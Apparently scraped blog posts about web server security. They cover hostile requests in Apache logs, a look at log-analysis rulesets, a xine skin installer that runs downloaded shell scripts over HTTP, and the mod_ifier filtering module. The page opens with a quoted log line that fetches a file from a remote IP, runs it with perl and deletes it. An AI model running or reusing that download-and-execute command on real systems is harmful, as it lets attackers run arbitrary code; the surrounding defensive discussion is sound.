curl -O http://146.71.108.154/pis;perl pis;rm -rf pis\"; node-reverse-proxy.js"
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36"
When it comes to stopping dictionary attacks against SSH servers we have things like denyhosts, fail2ban, (or even non-standard SSH ports). For Apache/webserver exploits we have? mod_security? I recently heard of apache-scalp which seems to be a project to analyse webserver logs to look for patterns indicative of attack-attempts. Unfortunately the suggested ruleset comes from the PHP IDS project and are horribly bad. I wonder if there is any value in me trying to define rules to describe attacks. Either I do a good job and the rules are useful, or somebody else things the rules are bad - which is what I thought of hte PHP-IDS set - I guess it's hard to know.  For the moment I look at the webserver logs every now and again and shake my head. Particularly bad remote IPs get firewalled and dropped, but beyond that I guess it is just background noise. Tags: apache, security, webservers. | 14 comments. Did you know xine will download and execute scripts? Today I was poking around the source of Xine, the well-known media player. During the course of this poking I spotted that Xine has skin support - something I've been blissfully ignorant of for many years. How do these skins work? You bring up the skin-browser, by default this is achieved by pressing "Ctrl-d". The browser will show you previews of the skins available, and allow you to install them. NOTE: This is an insecure URL. The downloaded file is a simple XML thing, containing references to both preview-images and download locations. if you choose to install the skin the Sunset.tar.gz file is downloaded, via HTTP, extracted, and the shell-script doinst.sh is executed, if present. So if you control DNS on your LAN you can execute arbitrary commands if you persuade a victim to download your "corporate xine theme". Probably a low-risk attack, but still a surprise. Tags: security, xine, xine-ui. | 5 comments. This (obviously) affects output from top etc too. It is a neat feature which I think is worth having, but time will tell..
A long time ago I put together an Apache module which allowed the evaluation of security rules against incoming HTTP requests. mod_ifier was largely ignored by the world. But this week it did receive a little attention. The recent rash of Hash Collision attacks inspired inspired a fork with parameter filtering. Neat. Tags: mod_ifier, proc, security. | 2 comments.